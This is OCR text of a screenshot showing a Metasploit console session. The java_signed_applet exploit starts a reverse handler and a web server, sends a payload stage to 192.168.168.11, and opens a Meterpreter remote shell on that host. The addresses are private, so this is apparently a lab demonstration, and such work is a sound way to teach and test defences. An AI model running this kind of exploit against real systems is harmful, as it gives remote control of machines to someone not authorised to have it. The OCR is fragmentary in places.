
msf exploit(java_signed_applet) > exploit
[
] Exploit running as background job.
[
] Started reverse handler on
192.168.168.10:4444
[
] Using URL:
https://0.0.0.0:443/
[
] Local IP: https://192.168.168.10:443/
[
] Server started. msf exploit(java_signed_applet)
>
[
] Sending stage (27642 bytes) to 192.168.168.11
[*] Meterpreter session 1 opened
(192.168.168.10:4444 -> 192.168.168.11:37066) at
2011-05-26 18:30:13 -0600